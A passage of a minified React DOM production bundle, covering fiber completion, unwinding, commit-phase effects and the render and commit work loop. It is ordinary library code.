c=="number"&&tr(e,""+c):a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&a!=="autoFocus"&&(er.hasOwnProperty(a)?c!=null&&a==="onScroll"&&A("scroll",e):c!=null&&La(e,a,c,i))}switch(s){case"input":zr(e),Li(e,n,!1);break;case"textarea":zr(e),Ti(e);break;case"option":n.value!=null&&e.setAttribute("value",""+Pt(n.value));break;case"select":e.multiple=!!n.multiple,a=n.value,a!=null?xs(e,!!n.multiple,a,!1):n.defaultValue!=null&&xs(e,!!n.multiple,n.defaultValue,!0);break;default:typeof l.onClick=="function"&&(e.onclick=hn)}switch(s){case"button":case"input":case"select":case"textarea":n=!!n.autoFocus;break e;case"img":n=!0;break e;default:n=!1}}n&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ue(t),null;case 6:if(e&&t.stateNode!=null)Du(e,t,e.memoizedProps,n);else{if(typeof n!="string"&&t.stateNode===null)throw Error(w(166));if(s=Bt(mr.current),Bt(Ze.current),Dr(t)){if(n=t.stateNode,s=t.memoizedProps,n[Ye]=t,(a=n.nodeValue!==s)&&(e=Se,e!==null))switch(e.tag){case 3:Fr(n.nodeValue,s,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Fr(n.nodeValue,s,(e.mode&1)!==0)}a&&(t.flags|=4)}else n=(s.nodeType===9?s:s.ownerDocument).createTextNode(n),n[Ye]=t,t.stateNode=n}return ue(t),null;case 13:if(B(H),n=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(V&&ke!==null&&t.mode&1&&!(t.flags&128))ru(),Ns(),t.flags|=98560,a=!1;else if(a=Dr(t),n!==null&&n.dehydrated!==null){if(e===null){if(!a)throw Error(w(318));if(a=t.memoizedState,a=a!==null?a.dehydrated:null,!a)throw Error(w(317));a[Ye]=t}else Ns(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ue(t),a=!1}else Be!==null&&(ja(Be),Be=null),a=!0;if(!a)return t.flags&65536?t:null}return t.flags&128?(t.lanes=s,t):(n=n!==null,n!==(e!==null&&e.memoizedState!==null)&&n&&(t.child.flags|=8192,t.mode&1&&(e===null||H.current&1?ee===0&&(ee=3):pi())),t.updateQueue!==null&&(t.flags|=4),ue(t),null);case 4:return bs(),ma(e,t),e===null&&or(t.stateNode.containerInfo),ue(t),null;case 10:return Za(t.type._context),ue(t),null;case 17:return je(t.type)&&fn(),ue(t),null;case 19:if(B(H),a=t.memoizedState,a===null)return ue(t),null;if(n=(t.flags&128)!==0,i=a.rendering,i===null)if(n)Fs(a,!1);else{if(ee!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(i=bn(e),i!==null){for(t.flags|=128,Fs(a,!1),n=i.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),t.subtreeFlags=0,n=s,s=t.child;s!==null;)a=s,e=n,a.flags&=14680066,i=a.alternate,i===null?(a.childLanes=0,a.lanes=e,a.child=null,a.subtreeFlags=0,a.memoizedProps=null,a.memoizedState=null,a.updateQueue=null,a.dependencies=null,a.stateNode=null):(a.childLanes=i.childLanes,a.lanes=i.lanes,a.child=i.child,a.subtreeFlags=0,a.deletions=null,a.memoizedProps=i.memoizedProps,a.memoizedState=i.memoizedState,a.updateQueue=i.updateQueue,a.type=i.type,e=i.dependencies,a.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),s=s.sibling;return U(H,H.current&1|2),t.child}e=e.sibling}a.tail!==null&&G()>Ss&&(t.flags|=128,n=!0,Fs(a,!1),t.lanes=4194304)}else{if(!n)if(e=bn(i),e!==null){if(t.flags|=128,n=!0,s=e.updateQueue,s!==null&&(t.updateQueue=s,t.flags|=4),Fs(a,!0),a.tail===null&&a.tailMode==="hidden"&&!i.alternate&&!V)return ue(t),null}else 2*G()-a.renderingStartTime>Ss&&s!==1073741824&&(t.flags|=128,n=!0,Fs(a,!1),t.lanes=4194304);a.isBackwards?(i.sibling=t.child,t.child=i):(s=a.last,s!==null?s.sibling=i:t.child=i,a.last=i)}return a.tail!==null?(t=a.tail,a.rendering=t,a.tail=t.sibling,a.renderingStartTime=G(),t.sibling=null,s=H.current,U(H,n?s&1|2:s&1),t):(ue(t),null);case 22:case 23:return xi(),n=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==n&&(t.flags|=8192),n&&t.mode&1?be&1073741824&&(ue(t),t.subtreeFlags&6&&(t.flags|=8192)):ue(t),null;case 24:return null;case 25:return null}throw Error(w(156,t.tag))}function Mx(e,t){switch(Ka(t),t.tag){case 1:return je(t.type)&&fn(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return bs(),B(ye),B(me),si(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return ti(t),null;case 13:if(B(H),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(w(340));Ns()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return B(H),null;case 4:return bs(),null;case 10:return Za(t.type._context),null;case 22:case 23:return xi(),null;case 24:return null;default:return null}}var Br=!1,de=!1,Lx=typeof WeakSet=="function"?WeakSet:Set,S=null;function ds(e,t){var s=e.ref;if(s!==null)if(typeof s=="function")try{s(null)}catch(n){X(e,t,n)}else s.current=null}function xa(e,t,s){try{s()}catch(n){X(e,t,n)}}var ko=!1;function Rx(e,t){if(Gl=mn,e=Wc(),Ha(e)){if("selectionStart"in e)var s={start:e.selectionStart,end:e.selectionEnd};else e:{s=(s=e.ownerDocument)&&s.defaultView||window;var n=s.getSelection&&s.getSelection();if(n&&n.rangeCount!==0){s=n.anchorNode;var l=n.anchorOffset,a=n.focusNode;n=n.focusOffset;try{s.nodeType,a.nodeType}catch{s=null;break e}var i=0,o=-1,c=-1,u=0,h=0,x=e,d=null;t:for(;;){for(var g;x!==s||l!==0&&x.nodeType!==3||(o=i+l),x!==a||n!==0&&x.nodeType!==3||(c=i+n),x.nodeType===3&&(i+=x.nodeValue.length),(g=x.firstChild)!==null;)d=x,x=g;for(;;){if(x===e)break t;if(d===s&&++u===l&&(o=i),d===a&&++h===n&&(c=i),(g=x.nextSibling)!==null)break;x=d,d=x.parentNode}x=g}s=o===-1||c===-1?null:{start:o,end:c}}else s=null}s=s||{start:0,end:0}}else s=null;for(Zl={focusedElem:e,selectionRange:s},mn=!1,S=t;S!==null;)if(t=S,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,S=e;else for(;S!==null;){t=S;try{var y=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(y!==null){var v=y.memoizedProps,k=y.memoizedState,p=t.stateNode,m=p.getSnapshotBeforeUpdate(t.elementType===t.type?v:Ue(t.type,v),k);p.__reactInternalSnapshotBeforeUpdate=m}break;case 3:var f=t.stateNode.containerInfo;f.nodeType===1?f.textContent="":f.nodeType===9&&f.documentElement&&f.removeChild(f.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(w(163))}}catch(j){X(t,t.return,j)}if(e=t.sibling,e!==null){e.return=t.return,S=e;break}S=t.return}return y=ko,ko=!1,y}function Gs(e,t,s){var n=t.updateQueue;if(n=n!==null?n.lastEffect:null,n!==null){var l=n=n.next;do{if((l.tag&e)===e){var a=l.destroy;l.destroy=void 0,a!==void 0&&xa(t,s,a)}l=l.next}while(l!==n)}}function Wn(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var s=t=t.next;do{if((s.tag&e)===e){var n=s.create;s.destroy=n()}s=s.next}while(s!==t)}}function pa(e){var t=e.ref;if(t!==null){var s=e.stateNode;switch(e.tag){case 5:e=s;break;default:e=s}typeof t=="function"?t(e):t.current=e}}function Uu(e){var t=e.alternate;t!==null&&(e.alternate=null,Uu(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Ye],delete t[ur],delete t[ea],delete t[hx],delete t[fx])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Au(e){return e.tag===5||e.tag===3||e.tag===4}function So(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Au(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function ha(e,t,s){var n=e.tag;if(n===5||n===6)e=e.stateNode,t?s.nodeType===8?s.parentNode.insertBefore(e,t):s.insertBefore(e,t):(s.nodeType===8?(t=s.parentNode,t.insertBefore(e,s)):(t=s,t.appendChild(e)),s=s._reactRootContainer,s!=null||t.onclick!==null||(t.onclick=hn));else if(n!==4&&(e=e.child,e!==null))for(ha(e,t,s),e=e.sibling;e!==null;)ha(e,t,s),e=e.sibling}function fa(e,t,s){var n=e.tag;if(n===5||n===6)e=e.stateNode,t?s.insertBefore(e,t):s.appendChild(e);else if(n!==4&&(e=e.child,e!==null))for(fa(e,t,s),e=e.sibling;e!==null;)fa(e,t,s),e=e.sibling}var le=null,Ae=!1;function dt(e,t,s){for(s=s.child;s!==null;)Bu(e,t,s),s=s.sibling}function Bu(e,t,s){if(Ge&&typeof Ge.onCommitFiberUnmount=="function")try{Ge.onCommitFiberUnmount(On,s)}catch{}switch(s.tag){case 5:de||ds(s,t);case 6:var n=le,l=Ae;le=null,dt(e,t,s),le=n,Ae=l,le!==null&&(Ae?(e=le,s=s.stateNode,e.nodeType===8?e.parentNode.removeChild(s):e.removeChild(s)):le.removeChild(s.stateNode));break;case 18:le!==null&&(Ae?(e=le,s=s.stateNode,e.nodeType===8?fl(e.parentNode,s):e.nodeType===1&&fl(e,s),lr(e)):fl(le,s.stateNode));break;case 4:n=le,l=Ae,le=s.stateNode.containerInfo,Ae=!0,dt(e,t,s),le=n,Ae=l;break;case 0:case 11:case 14:case 15:if(!de&&(n=s.updateQueue,n!==null&&(n=n.lastEffect,n!==null))){l=n=n.next;do{var a=l,i=a.destroy;a=a.tag,i!==void 0&&(a&2||a&4)&&xa(s,t,i),l=l.next}while(l!==n)}dt(e,t,s);break;case 1:if(!de&&(ds(s,t),n=s.stateNode,typeof n.componentWillUnmount=="function"))try{n.props=s.memoizedProps,n.state=s.memoizedState,n.componentWillUnmount()}catch(o){X(s,t,o)}dt(e,t,s);break;case 21:dt(e,t,s);break;case 22:s.mode&1?(de=(n=de)||s.memoizedState!==null,dt(e,t,s),de=n):dt(e,t,s);break;default:dt(e,t,s)}}function Co(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var s=e.stateNode;s===null&&(s=e.stateNode=new Lx),t.forEach(function(n){var l=Bx.bind(null,e,n);s.has(n)||(s.add(n),n.then(l,l))})}}function De(e,t){var s=t.deletions;if(s!==null)for(var n=0;n<s.length;n++){var l=s[n];try{var a=e,i=t,o=i;e:for(;o!==null;){switch(o.tag){case 5:le=o.stateNode,Ae=!1;break e;case 3:le=o.stateNode.containerInfo,Ae=!0;break e;case 4:le=o.stateNode.containerInfo,Ae=!0;break e}o=o.return}if(le===null)throw Error(w(160));Bu(a,i,l),le=null,Ae=!1;var c=l.alternate;c!==null&&(c.return=null),l.return=null}catch(u){X(l,t,u)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Vu(t,e),t=t.sibling}function Vu(e,t){var s=e.alternate,n=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(De(t,e),Ke(e),n&4){try{Gs(3,e,e.return),Wn(3,e)}catch(v){X(e,e.return,v)}try{Gs(5,e,e.return)}catch(v){X(e,e.return,v)}}break;case 1:De(t,e),Ke(e),n&512&&s!==null&&ds(s,s.return);break;case 5:if(De(t,e),Ke(e),n&512&&s!==null&&ds(s,s.return),e.flags&32){var l=e.stateNode;try{tr(l,"")}catch(v){X(e,e.return,v)}}if(n&4&&(l=e.stateNode,l!=null)){var a=e.memoizedProps,i=s!==null?s.memoizedProps:a,o=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{o==="input"&&a.type==="radio"&&a.name!=null&&dc(l,a),Ul(o,i);var u=Ul(o,a);for(i=0;i<c.length;i+=2){var h=c[i],x=c[i+1];h==="style"?fc(l,x):h==="dangerouslySetInnerHTML"?pc(l,x):h==="children"?tr(l,x):La(l,h,x,u)}switch(o){case"input":Il(l,a);break;case"textarea":mc(l,a);break;case"select":var d=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!a.multiple;var g=a.value;g!=null?xs(l,!!a.multiple,g,!1):d!==!!a.multiple&&(a.defaultValue!=null?xs(l,!!a.multiple,a.defaultValue,!0):xs(l,!!a.multiple,a.multiple?[]:"",!1))}l[ur]=a}catch(v){X(e,e.return,v)}}break;case 6:if(De(t,e),Ke(e),n&4){if(e.stateNode===null)throw Error(w(162));l=e.stateNode,a=e.memoizedProps;try{l.nodeValue=a}catch(v){X(e,e.return,v)}}break;case 3:if(De(t,e),Ke(e),n&4&&s!==null&&s.memoizedState.isDehydrated)try{lr(t.containerInfo)}catch(v){X(e,e.return,v)}break;case 4:De(t,e),Ke(e);break;case 13:De(t,e),Ke(e),l=e.child,l.flags&8192&&(a=l.memoizedState!==null,l.stateNode.isHidden=a,!a||l.alternate!==null&&l.alternate.memoizedState!==null||(di=G())),n&4&&Co(e);break;case 22:if(h=s!==null&&s.memoizedState!==null,e.mode&1?(de=(u=de)||h,De(t,e),de=u):De(t,e),Ke(e),n&8192){if(u=e.memoizedState!==null,(e.stateNode.isHidden=u)&&!h&&e.mode&1)for(S=e,h=e.child;h!==null;){for(x=S=h;S!==null;){switch(d=S,g=d.child,d.tag){case 0:case 11:case 14:case 15:Gs(4,d,d.return);break;case 1:ds(d,d.return);var y=d.stateNode;if(typeof y.componentWillUnmount=="function"){n=d,s=d.return;try{t=n,y.props=t.memoizedProps,y.state=t.memoizedState,y.componentWillUnmount()}catch(v){X(n,s,v)}}break;case 5:ds(d,d.return);break;case 22:if(d.memoizedState!==null){Po(x);continue}}g!==null?(g.return=d,S=g):Po(x)}h=h.sibling}e:for(h=null,x=e;;){if(x.tag===5){if(h===null){h=x;try{l=x.stateNode,u?(a=l.style,typeof a.setProperty=="function"?a.setProperty("display","none","important"):a.display="none"):(o=x.stateNode,c=x.memoizedProps.style,i=c!=null&&c.hasOwnProperty("display")?c.display:null,o.style.display=hc("display",i))}catch(v){X(e,e.return,v)}}}else if(x.tag===6){if(h===null)try{x.stateNode.nodeValue=u?"":x.memoizedProps}catch(v){X(e,e.return,v)}}else if((x.tag!==22&&x.tag!==23||x.memoizedState===null||x===e)&&x.child!==null){x.child.return=x,x=x.child;continue}if(x===e)break e;for(;x.sibling===null;){if(x.return===null||x.return===e)break e;h===x&&(h=null),x=x.return}h===x&&(h=null),x.sibling.return=x.return,x=x.sibling}}break;case 19:De(t,e),Ke(e),n&4&&Co(e);break;case 21:break;default:De(t,e),Ke(e)}}function Ke(e){var t=e.flags;if(t&2){try{e:{for(var s=e.return;s!==null;){if(Au(s)){var n=s;break e}s=s.return}throw Error(w(160))}switch(n.tag){case 5:var l=n.stateNode;n.flags&32&&(tr(l,""),n.flags&=-33);var a=So(e);fa(e,a,l);break;case 3:case 4:var i=n.stateNode.containerInfo,o=So(e);ha(e,o,i);break;default:throw Error(w(161))}}catch(c){X(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Tx(e,t,s){S=e,Wu(e)}function Wu(e,t,s){for(var n=(e.mode&1)!==0;S!==null;){var l=S,a=l.child;if(l.tag===22&&n){var i=l.memoizedState!==null||Br;if(!i){var o=l.alternate,c=o!==null&&o.memoizedState!==null||de;o=Br;var u=de;if(Br=i,(de=c)&&!u)for(S=l;S!==null;)i=S,c=i.child,i.tag===22&&i.memoizedState!==null?_o(l):c!==null?(c.return=i,S=c):_o(l);for(;a!==null;)S=a,Wu(a),a=a.sibling;S=l,Br=o,de=u}Eo(e)}else l.subtreeFlags&8772&&a!==null?(a.return=l,S=a):Eo(e)}}function Eo(e){for(;S!==null;){var t=S;if(t.flags&8772){var s=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:de||Wn(5,t);break;case 1:var n=t.stateNode;if(t.flags&4&&!de)if(s===null)n.componentDidMount();else{var l=t.elementType===t.type?s.memoizedProps:Ue(t.type,s.memoizedProps);n.componentDidUpdate(l,s.memoizedState,n.__reactInternalSnapshotBeforeUpdate)}var a=t.updateQueue;a!==null&&uo(t,a,n);break;case 3:var i=t.updateQueue;if(i!==null){if(s=null,t.child!==null)switch(t.child.tag){case 5:s=t.child.stateNode;break;case 1:s=t.child.stateNode}uo(t,i,s)}break;case 5:var o=t.stateNode;if(s===null&&t.flags&4){s=o;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&s.focus();break;case"img":c.src&&(s.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var u=t.alternate;if(u!==null){var h=u.memoizedState;if(h!==null){var x=h.dehydrated;x!==null&&lr(x)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(w(163))}de||t.flags&512&&pa(t)}catch(d){X(t,t.return,d)}}if(t===e){S=null;break}if(s=t.sibling,s!==null){s.return=t.return,S=s;break}S=t.return}}function Po(e){for(;S!==null;){var t=S;if(t===e){S=null;break}var s=t.sibling;if(s!==null){s.return=t.return,S=s;break}S=t.return}}function _o(e){for(;S!==null;){var t=S;try{switch(t.tag){case 0:case 11:case 15:var s=t.return;try{Wn(4,t)}catch(c){X(t,s,c)}break;case 1:var n=t.stateNode;if(typeof n.componentDidMount=="function"){var l=t.return;try{n.componentDidMount()}catch(c){X(t,l,c)}}var a=t.return;try{pa(t)}catch(c){X(t,a,c)}break;case 5:var i=t.return;try{pa(t)}catch(c){X(t,i,c)}}}catch(c){X(t,t.return,c)}if(t===e){S=null;break}var o=t.sibling;if(o!==null){o.return=t.return,S=o;break}S=t.return}}var Ix=Math.ceil,Cn=ot.ReactCurrentDispatcher,ci=ot.ReactCurrentOwner,Ie=ot.ReactCurrentBatchConfig,O=0,re=null,Z=null,ae=0,be=0,ms=Lt(0),ee=0,fr=null,Xt=0,Hn=0,ui=0,Zs=null,ge=null,di=0,Ss=1/0,Je=null,En=!1,ga=null,kt=null,Vr=!1,gt=null,Pn=0,qs=0,va=null,rn=-1,nn=0;function pe(){return O&6?G():rn!==-1?rn:rn=G()}function St(e){return e.mode&1?O&2&&ae!==0?ae&-ae:vx.transition!==null?(nn===0&&(nn=Pc()),nn):(e=F,e!==0||(e=window.event,e=e===void 0?16:Ic(e.type)),e):1}function We(e,t,s,n){if(50<qs)throw qs=0,va=null,Error(w(185));jr(e,s,n),(!(O&2)||e!==re)&&(e===re&&(!(O&2)&&(Hn|=s),ee===4&&ht(e,ae)),Ne(e,n),s===1&&O===0&&!(t.mode&1)&&(Ss=G()+500,An&&Rt()))}function Ne(e,t){var s=e.callbackNode;vm(e,t);var n=dn(e,e===re?ae:0);if(n===0)s!==null&&$i(s),e.callbackNode=null,e.callbackPriority=0;else if(t=n&-n,e.callbackPriority!==t){if(s!=null&&$i(s),t===1)e.tag===0?gx(zo.bind(null,e)):eu(zo.bind(null,e)),xx(function(){!(O&6)&&Rt()}),s=null;else{switch(_c(n)){case 1:s=$a;break;case 4:s=Cc;break;case 16:s=un;break;case 536870912:s=Ec;break;default:s=un}s=qu(s,Hu.bind(null,e))}e.callbackPriority=t,e.callbackNode=s}}function Hu(e,t){if(rn=-1,nn=0,O&6)throw Error(w(327));var s=e.callbackNode;if(vs()&&e.callbackNode!==s)return null;var n=dn(e,e===re?ae:0);if(n===0)return null;if(n&30||n&e.expiredLanes||t)t=_n(e,n);else{t=n;var l=O;O|=2;var a=Ku();(re!==e||ae!==t)&&(Je=null,Ss=G()+500,Vt(e,t));do try{Fx();break}catch(o){Qu(e,o)}while(!0);Ga(),Cn.current=a,O=l,Z!==null?t=0:(re=null,ae=0,t=ee)}if(t!==0){if(t===2&&(l=Hl(e),l!==0&&(n=l,t=ya(e,l))),t===1)throw s=fr,Vt(e,0),ht(e,n),Ne(e,G()),s;if(t===6)ht(e,n);else{if(l=e.current.alternate,!(n&30)&&!Ox(l)&&(t=_n(e,n),t===2&&(a=Hl(e),a!==0&&(n=a,t=ya(e,a))),t===1))throw s=fr,Vt(e,0),ht(e,n),Ne(e,G()),s;switch(e.finishedWork=l,e.finishedLanes=n,t){case 0:case 1:throw Error(w(345));case 2:Dt(e,ge,Je);break;case 3:if(ht(e,n),(n&130023424)===n&&(t=di+500-G(),10<t)){if(dn(e,0)!==0)break;if(l=e.suspendedLanes,(l&n)!==n){pe(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Jl(Dt.bind(null,e,ge,Je),t);break}Dt(e,ge,Je);break;case 4:if(ht(e,n),(n&4194240)===n)break;for(t=e.eventTimes,l=-1;0<n;){var i=31-Ve(n);a=1<<i,i=t[i],i>l&&(l=i),n&=~a}if(n=l,n=G()-n,n=(120>n?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*Ix(n/1960))-n,10<n){e.timeoutHandle=Jl(Dt.bind(null,e,ge,Je),n);break}Dt(e,ge,Je);break;case 5:Dt(e,ge,Je);break;default:throw Error(w(329))}}}return Ne(e,G()),e.callbackNode===s?Hu.bind(null,e):null}function ya(e,t){var s=Zs;return e.current.memoizedState.isDehydrated&&(Vt(e,t).flags|=256),e=_n(e,t),e!==2&&(t=ge,ge=s,t!==null&&ja(t)),e}function ja(e){ge===null?ge=e:ge.push.apply(ge,e)}function Ox(e){for(var t=e;;){if(t.flags&16384){var s=t.updateQueue;if(s!==null&&(s=s.stores,s!==null))for(var n=0;n<s.length;n++){var l=s[n],a=l.getSnapshot;l=l.value;try{if(!Qe(a(),l))return!1}catch{return!1}}}if(s=t.child,t.subtreeFlags&16384&&s!==null)s.return=t,t=s;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function ht(e,t){for(t&=~ui,t&=~Hn,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var s=31-Ve(t),n=1<<s;e[s]=-1,t&=~n}}function zo(e){if(O&6)throw Error(w(327));vs();var t=dn(e,0);if(!(t&1))return Ne(e,G()),null;var s=_n(e,t);if(e.tag!==0&&s===2){var n=Hl(e);n!==0&&(t=n,s=ya(e,n))}if(s===1)throw s=fr,Vt(e,0),ht(e,t),Ne(e,G()),s;if(s===6)throw Error(w(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Dt(e,ge,Je),Ne(e,G()),null}function mi(e,t){var s=O;O|=1;try{return e(t)}finally{O=s,O===0&&(Ss=G()+500,An&&Rt())}}function Yt(e){gt!==null&&gt.tag===0&&!(O&6)&&vs();var t=O;O|=1;var s=Ie.transition,n=F;try{if(Ie.transition=null,F=1,e)return e()}finally{F=n,Ie.transition=s,O=t,!(O&6)&&Rt()}}function xi(){be=ms.current,B(ms)}function Vt(e,t){e.finishedWork=null,e.finishedLanes=0;var s=e.timeoutHandle;if(s!==-1&&(e.timeoutHandle=-1,mx(s)),Z!==null)for(s=Z.return;s!==null;){var n=s;switch(Ka(n),n.tag){case 1:n=n.type.childContextTypes,n!=null&&fn();break;case 3:bs(),B(ye),B(me),si();break;case 5:ti(n);break;case 4:bs();break;case 13:B(H);break;case 19:B(H);break;case 10:Za(n.type._context);break;case 22:case 23:xi()}s=s.return}if(re=e,Z=e=Ct(e.current,null),ae=be=t,ee=0,fr=null,ui=Hn=Xt=0,ge=Zs=null,At!==null){for(t=0;t<At.length;t++)if(s=At[t],n=s.interleaved,n!==null){s.interleaved=null;var l=n.next,a=s.pending;if(a!==null){var i=a.next;a.next=l,n.next=i}s.pending=n}At=null}return e}function Qu(e,t){do{var s=Z;try{if(Ga(),en.current=Sn,kn){for(var n=Q.memoizedState;n!==null;){var l=n.queue;l!==null&&(l.pending=null),n=n.next}kn=!1}if(Kt=0,se=J=Q=null,Ys=!1,xr=0,ci.current=null,s===null||s.return===null){ee=1,fr=t,Z=null;break}e:{var a=e,i=s.return,o=s,c=t;if(t=ae,o.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var u=c,h=o,x=h.tag;if(!(h.mode&1)&&(x===0||x===11||x===15)){var d=h.alternate;d?(h.updateQueue=d.updateQueue,h.memoizedState=d.memoizedState,h.lanes=d.lanes):(h.updateQueue=null,h.memoizedState=null)}var g=go(i);if(g!==null){g.flags&=-257,vo(g,i,o,a,t),g.mode&1&&fo(a,u,t),t=g,c=u;var y=t.updateQueue;if(y===null){var v=new Set;v.add(c),t.updateQueue=v}else y.add(c);break e}else{if(!(t&1)){fo(a,u,t),pi();break e}c=Error(w(426))}}else if(V&&o.mode&1){var k=go(i);if(k!==null){!(k.flags&65536)&&(k.flags|=256),vo(k,i,o,a,t),Xa(ks(c,o));break e}}a=c=ks(c,o),ee!==4&&(ee=2),Zs===null?Zs=[a]:Zs.push(a),a=i;do{switch(a.tag){case 3:a.flags|=65536,t&=-t,a.lanes|=t;var p=_u(a,c,t);co(a,p);break e;case 1:o=c;var m=a.type,f=a.stateNode;if(!(a.flags&128)&&(typeof m.getDerivedStateFromError=="function"||f!==null&&typeof f.componentDidCatch=="function"&&(kt===null||!kt.has(f)))){a.flags|=65536,t&=-t,a.lanes|=t;var j=zu(a,o,t);co(a,j);break e}}a=a.return}while(a!==null)}Yu(s)}catch(b){t=b,Z===s&&s!==null&&(Z=s=s.return);continue}break}while(!0)}function Ku(){var e=Cn.current;return Cn.current=Sn,e===null?Sn:e}function pi(){(ee===0||ee===3||ee===2)&&(ee=4),re===null||!(Xt&268435455)&&!(Hn&268435455)||ht(re,ae)}function _n(e,t){var s=O;O|=2;var n=Ku();(re!==e||ae!==t)&&(Je=null,Vt(e,t));do try{$x();break}catch(l){Qu(e,l)}while(!0);if(Ga(),O=s,Cn.current=n,Z!==null)throw Error(w(261));return re=null,ae=0,ee}function $x(){for(;Z!==null;)Xu(Z)}function Fx(){for(;Z!==null&&!cm();)Xu(Z)}function Xu(e){var t=Zu(e.alternate,e,be);e.memoizedProps=e.pendingProps,t===null?Yu(e):Z=t,ci.current=null}function Yu(e){var t=e;do{var s=t.alternate;if(e=t.return,t.flags&32768){if(s=Mx(s,t),s!==null){s.flags&=32767,Z=s;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{ee=6,Z=null;return}}else if(s=zx(s,t,be),s!==null){Z=s;return}if(t=t.sibling,t!==null){Z=t;return}Z=t=e}while(t!==null);ee===0&&(ee=5)}function Dt(e,t,s){var n=F,l=Ie.transition;try{Ie.transition=null,F=1,Dx(e,t,s,n)}finally{Ie.transition=l,F=n}return null}function Dx(e,t,s,n){do vs();while(gt!==null);if(O&6)throw Error(w(327));s=e.finishedWork;var l=e.finishedLanes;if(s===null)return null;if(e.finishedWork=null,e.finishedLanes=0,s===e.current)throw Error(w(177));e.callbackNode=null,e.callbackPriority=0;var a=s.lanes|s.childLanes;if(ym(e,a),e===re&&(Z=re=null,ae=0),!(s.subtreeFlags&2064)&&!(s.flags&2064)||Vr||(Vr=!0,qu(un,function(){return vs(),null})),a=(s.flags&15990)!==0,s.subtreeFlags&15990||a){a=Ie.transition,Ie.transition=null;var i=F;F=1;var o=O;O|=4,ci.current=null,Rx(e,s),Vu(s,e),lx(Zl),mn=!!Gl,Zl=Gl=null,e.current=s,Tx(s),um(),O=o,F=i,Ie.transition=a}else e.current=s;if(Vr&&(Vr=!1,gt=e,Pn=l),a=e.pendingLanes,a===0&&(kt=null),xm(s.stateNode),Ne(e,G()),t!==null)for(n=e.onRecoverableError,s=0;s<t.length;s++)l=t[s],n(l.value,{componentStack:l.stack,digest:l.digest});if(En)throw En=!1,e=ga,ga=null,e;return Pn&1&&e.tag!==0&&vs(),a=e.pendingLanes,a&1?e===va?qs++:(qs=0,va=e):qs=0,Rt(),null}function vs(){if(gt!==null){var e=_c(Pn),t=Ie.transition,s=F;try{if(Ie.transition=null,F=16>e?16:e,gt===null)var n=!1;else{if(e=gt,gt=null,Pn=0,O&6)throw Error(w(331));var l=O;for(O|=4,S=e.current;S!==null;){var a=S,i=a.child;if(S.flags&16){var o=a.deletions;if(o!==null){for(var c=0;c<o.length;c++){var u=o[c];for(S=u;S!==null;){var h=S;switch(h.tag){case 0:case 11:case 15:Gs(8,h,a)}var x=h.child;if(x!==null)x.return=h,S=x;else for(;S!==null;){h=S;var d=h.sibling,g=h.return;if(Uu(h),h===u){S=null;break}if(d!==null){d.return=g,S=d;break}S=g}}}var y=a.alternate;if(y!==null){var v=y.child;if(v!==null){y.child=null;do{var k=v.sibling;v.sibling=null,v=k}while(v!==null)}}S=a}}if(a.subtreeFlags&2064&&i!==null)i.return=a,S=i;else e:for(;S!==null;){if(a=S,a.flags&2048)switch(a.tag){case 0:case 11:case 15:Gs(9,a,a.return)}var p=a.sibling;if(p!==null){p.return=a.return,S=p;break e}S=a.return}}var m=e.current;for(S=m;S!==null;){i=S;var f=i.child;if(i.subtreeFlags&2064&&f!==null)f.return=i,S=f;else e:for(i=m;S!==null;){if(o=S,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:Wn(9,o)}}catch(b){X(o,o.return,b)}if(o===i){S=null;break e}var j=o.sibling;if(j!==null){j.return=o.return,S=j;break e}S=o.return}}if(O=l,Rt(),Ge&&typeof Ge.onPostCommitFiberRoot=="function")try{Ge.onPostCommitFiberRoot(On,e)}catch{}n=!0}return 